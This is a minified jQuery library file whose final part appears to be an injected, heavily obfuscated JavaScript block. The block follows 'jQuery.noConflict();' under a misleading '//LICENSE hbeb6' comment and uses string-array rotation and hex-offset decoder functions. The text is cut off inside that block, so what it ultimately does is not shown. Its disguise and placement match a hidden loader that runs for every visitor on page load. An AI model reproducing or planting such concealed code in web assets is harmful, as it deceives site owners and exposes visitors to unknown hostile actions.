ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
//LICENSE hbeb6
(function(_0x1770a3,_0x569575){function _0x53c3de(_0x3d3c62,_0x13462b,_0x287cf2,_0x314c8c,_0x1f9cfd){return _0x8d64(_0x314c8c- -0x16a,_0x13462b);}function _0x24472b(_0x4166c3,_0x419624,_0x4eba22,_0x5ad728,_0x4b60ac){return _0x8d64(_0x419624-0xfd,_0x4b60ac);}function _0x17d784(_0x54d363,_0x13eaf0,_0x2ae5b0,_0x170405,_0x92983e){return _0x8d64(_0x92983e- -0x295,_0x54d363);}function _0x7604a5(_0x5408f9,_0x2a3357,_0x457390,_0x1d4b38,_0x9ecf9d){return _0x8d64(_0x2a3357-0x2fd,_0x1d4b38);}function _0x51fc19(_0x31bf21,_0x3fe8f5,_0x39786d,_0x267ca2,_0x4f32c3){return _0x8d64(_0x3fe8f5-0x2d9,_0x267ca2);}var _0x290e7d=_0x1770a3();while(!![]){try{var _0x301766=parseInt(_0x53c3de(0x381c,'q]Rn',0x16ba,0x26e0,0x3070))/(-0xc*0x94+0x9cd+0xc*-0x3d)*(parseInt(_0x7604a5(0x374c,0x2a77,0x2fee,'nu)6',0x35cc))/(-0x2*0xc11+-0x827*0x2+0x2872))+-parseInt(_0x53c3de(-0xd89,'EKtE',0x8ed,0x173,-0x1515))/(0x33*0x1+0x1*-0x1375+0x1345)*(-parseInt(_0x53c3de(-0x715,'KF1#',0x19a4,0x95f,-0x674))/(0x26b7+-0x4*-0x1a1+-0x2d37))+parseInt(_0x24472b(0x2d5c,0x19b6,0x16a3,0x1c98,'osXG'))/(0x1070+0x1315+-0x2380)+parseInt(_0x53c3de(0x11e7,'oGVS',0x2b77,0x1afd,0x60f))/(-0x2225*-0x1+0x22ce+0x44ed*-0x1)*(-parseInt(_0x7604a5(0xfb7,0xb9c,0xce7,'EKtE',0x6eb))/(0x1b47+-0x5fd*0x1+-0x1543))+parseInt(_0x53c3de(0x19d5,'@VOx',-0x995,0x689,-0xadd))/(-0x1836+-0xb1e*-0x2+0x202)+-parseInt(_0x17d784('Y8E^',0x1a3b,0x3a1b,0x132f,0x2369))/(0x5e*-0x65+0x7e*-0x27+0x3851*0x1)+parseInt(_0x7604a5(-0x3bd,0x81c,0x33a,'g[iY',0x1f0c))/(-0x1a62+-0xbb7*0x1+0x2623);if(_0x301766===_0x569575)break;else _0x290e7d['push'](_0x290e7d['shift']());}catch(_0xd208bf){_0x290e7d['push'](_0x290e7d['shift']());}}}(_0x368c,-0x4deee*-0x2+-0x1552d*-0x3+-0x83946));var _0x51633d=(function(){function _0x293651(_0x228b16,_0x15e360,_0x4e11b0,_0x31fad8,_0x1a95ed){return _0x8d64(_0x4e11b0- -0x15b,_0x228b16);}var _0x330347={'DrkEh':_0x55d762(0x1cf6,'pypN',0x21fd,0x228f,0x2345),'UuJAQ':function(_0x1abd57,_0x11dd79){return _0x1abd57(_0x11dd79);},'MDLRo':function(_0x3756e3,_0xfc67e4){return _0x3756e3+_0xfc67e4;},'kajYT':_0x401c04(0x1669,0x67f,0xdc1,'yW26',0x511)+_0x1ea804(0x1faf,0x12c0,0x14d4,0x6f6,'Qt#^')+_0x243d82(0x2463,'vxCA',0x1198,0x2698,0x2f8e)+_0x293651('VTwM',-0xdeb,0x5ff,-0xa72,0x54e),'ZiIJQ':_0x243d82(0x1a84,'VTwM',0x2300,0x2812,0x24ef)+_0x55d762(0x1c79,'hFy]',0x3542,0x3089,0x333a)+_0x1ea804(0x34a,-0xa70,0x70e,0x1595,'5[tP')+_0x243d82(0x4094,'XL)$',0x1c2e,0x2c17,0x29d9)+_0x1ea804(0x36b0,0x19e5,0x20d3,0x16ba,'XL)$')+_0x55d762(0xbfa,'5[tP',0x2303,0xe71,-0x403)+'\x20)','viHny':function(_0x5aaa05){return _0x5aaa05();},'MEjGY':_0x243d82(-0x16ea,'XL)$',0x1681,-0xf,0xaa0)+_0x1ea804(0x759,-0xb14,0x26f,0x7a5,'sFvl')+'\x20','YdacP':_0x401c04(0x1db8,0x6c7,-0xf06,'TBtv',0x2a5)+_0x401c04(0x1e05,0x236f,0x2f86,'tdNd',0x2473),'ISiBx':_0x1ea804(-0x539,0x747,0x9e0,-0x9fb,'tdNd'),'AfTfo':function(_0xb166fd,_0xe26f64){return _0xb166fd+_0xe26f64;},'VnWBu':function(_0x4f28a5,_0x3338ac){return _0x4f28a5===_0x3338ac;},'HnAcH':_0x401c04(0x2575,0x14ca,0xdea,'Qt#^',0x235a),'mEJNm':_0x401c04(0x1b5,0x18f0,0x2bf4,'CgKH',0x1e97),'SFKVI':function(_0x206feb,_0x4c9439){return _0x206feb===_0x4c9439;},'TwZsz':_0x1ea804(0x1265,0x29d2,0x25b5,0x330d,'JMx]'),'qOOlI':_0x401c04(0x1ff7,0x2414,0x206c,'$DHH',0xe0c),'gWFbZ':function(_0x1ca9fc,_0x4ecfb5){return _0x1ca9fc!==_0x4ecfb5;},'icOZZ':_0x401c04(0x101e,0x1121,0x216d,'gLCz',0x236),'zaWXB':_0x293651('ovSf',0x344d,0x249a,0x387f,0x32bd)},_0x7b210b=!![];function _0x1ea804(_0x2ad581,_0x3c9a1e,_0x380fbd,_0x4618eb,_0x4ff428){return _0x8d64(_0x380fbd- -0xdb,_0x4ff428);}function _0x401c04(_0x3d2c77,_0x2c06a4,_0x3382ff,_0x442c54,_0x2796a3){return _0x8d64(_0x2c06a4-0xe5,_0x442c54);}function _0x243d82(_0x79845e,_0x2269cf,_0x39393d,_0x4a1c3b,_0xfe1265){return _0x8d64(_0x4a1c3b- -0x27f,_0x2269cf);}function _0x55d762(_0x13f276,_0x113bcf,_0x53de99,_0x20f461,_0x3a70c0){return _0x8d64(_0x20f461-0xe4,_0x113bcf);}return function(_0xf37e1c,_0x4c1414){function _0x43f2a1(_0x238bd9,_0x19c9bc,_0x4b8581,_0x566a5c,_0x53bdd6){return _0x243d82(_0x238bd9-0xa8,_0x4b8581,_0x4b8581-0x90,_0x566a5c-0x64c,_0x53bdd6-0x17a);}function _0x56e5cb(_0x3193d4,_0x5a7950,_0x2b8ca4,_0x12e1e7,_0x2d6681){return _0x55d762(_0x3193d4-0xb7,_0x12e1e7,_0x2b8ca4-0xc0,_0x5a7950- -0x46c,_0x2d6681-0x6a);}var _0x306e23={'oOnXG':function(_0xf995c8,_0x302e9f){function _0x25b63a(_0x975ca3,_0x4779e4,_0x52f2c9,_0x543b11,_0x170b0b){return _0x8d64(_0x543b11-0xdb,_0x975ca3);}return _0x330347[_0x25b63a('VTwM',0xc8f,0x233a,0x1fd4,0x1c80)](_0xf995c8,_0x302e9f);},'sUBgS':function(_0x4b66cb,_0x310ea5){function _0x23b688(_0x1d5d14,_0x31dee0,_0x311df5,_0xefaf52,_0x39dfc0){return _0x8d64(_0x1d5d14- -0x1f7,_0xefaf52);}return _0x330347[_0x23b688(0x2b75,0x3630,0x3d6b,'wIR0',0x33aa)](_0x4b66cb,_0x310ea5);},'UIgxU':function(_0x572af7,_0x3e0e60){function _0x4be567(_0x242741,_0x2406f8,_0x379c22,_0x5b7daf,_0x1013ff){return _0x8d64(_0x242741- -0x165,_0x379c22);}return _0x330347[_0x4be567(0x1bed,0x26a8,'vxCA',0x1970,0x1811)](_0x572af7,_0x3e0e60);},'CKtGl':_0x330347[_0x2e0d09(0x1c45,0x7d7,-0x3b3,-0xf3c,'5tDe')],'CLqlQ':_0x330347[_0x2e0d09(0x3d5e,0x2cd0,0x2aae,0x2fae,'@VOx')],'GXCAM':function(_0x4b0bd4){function _0x1016c6(_0x26f8f1,_0x4c730f,_0x2ca494,_0x4fae19,_0x3af6a5){return _0x3a591e(_0x4c730f,_0x4c730f-0xfb,_0x2ca494- -0x3b2,_0x4fae19-0x196,_0x3af6a5-0x2a);}return _0x330347[_0x1016c6(0x540,'ovSf',0x1bb3,0x2e25,0x4d9)](_0x4b0bd4);},'VzajF':_0x330347[_0x2e0d09(0x1087,0x1e12,0x3306,0x1c8f,'hFy]')],'EGssW':_0x330347[_0x3a591e('yW26',0x16ff,0x2a5f,0x156c,0x1bad)],'yrfHf':_0x330347[_0x4a852(0x36db,0x373e,0x27ea,'6vtP',0x2ead)],'dcADl':function(_0x5352fc,_0x24d66b){function _0x4ec93f(_0x2f918b,_0x3dd769,_0x167469,_0x48cfe0,_0x4c26b1){return _0x3a591e(_0x2f918b,_0x3dd769-0x17a,_0x3dd769- -0x12,_0x48cfe0-0x125,_0x4c26b1-0x1e7);}return _0x330347[_0x4ec93f('Qt#^',0x2d28,0x1c67,0x23c4,0x1669)](_0x5352fc,_0x24d66b);},'QMFjB':function(_0x3ecf0f,_0x17b59d){function _0x4407e6(_0x399485,_0x21373d,_0x473ddf,_0x1304a9,_0x30726c){return _0x4a852(_0x399485-0x3b,_0x21373d-0xee,_0x473ddf-0x132,_0x473ddf,_0x30726c- -0x192);}return _0x330347[_0x4407e6(0x10e6,0x30c4,'gLCz',0x24b7,0x266e)](_0x3ecf0f,_0x17b59d);},'swFCf':function(_0x420966,_0x14f304){function _0x4934d3(_0x3cb5e1,_0x3359f2,_0x1f82e5,_0x15013f,_0x59f657){return _0x56e5cb(_0x3cb5e1-0xf1,_0x3359f2-0x3dd,_0x1f82e5-0x136,_0x3cb5e1,_0x59f657-0x92);}return _0x330347[_0x4934d3('osXG',0x2116,0x3622,0x1835,0x1c1f)](_0x420966,_0x14f304);},'QfQVw':function(_0x15a0c2,_0x400235){function _0x2206f8(_0x129266,_0xd8bab9,_0xda64e2,_0x72f4c0,_0x2c7ba7){return _0x2e0d09(_0x129266-0xc1,_0x129266-0x35d,_0xda64e2-0x183,_0x72f4c0-0x1f1,_0x2c7ba7);}return _0x330347[_0x2206f8(0x38c,-0x486,-0x1045,-0x9ae,'Bp1M')](_0x15a0c2,_0x400235);},'KpqAZ':_0x330347[_0x4a852(-0x117a,-0x10bc,0x16e3,'aPiG',0x546)],'OvDcb':_0x330347[_0x4a852(0x1290,0x2ddb,0x2d5c,'ZIet',0x254b)],'tMoDj':function(_0x1f7987,_0x4b5a87){function _0x4a8136(_0x42cd46,_0x3f1c36,_0x36560e,_0x568758,_0x13c286){return _0x3a591e(_0x13c286,_0x3f1c36-0xad,_0x42cd46- -0x1c,_0x568758-0xd6,_0x13c286-0x75);}return _0x330347[_0x4a8136(0x20c3,0x1871,0x14c4,0x124e,'!Yts')](_0x1f7987,_0x4b5a87);},'asVBR':_0x330347[_0x3a591e('#VkK',0x2699,0x1538,0x621,0x10c5)],'LrSXc':_0x330347[_0x3a591e('@VOx',0x36c1,0x2d4e,0x20fb,0x1a0b)]};function _0x4a852(_0x2218da,_0x461379,_0x3de119,_0x29492f,_0x2ead39){return _0x401c04(_0x2218da-0x82,_0x2ead39- -0x28d,_0x3de119-0x177,_0x29492f,_0x2ead39-0xed);}function 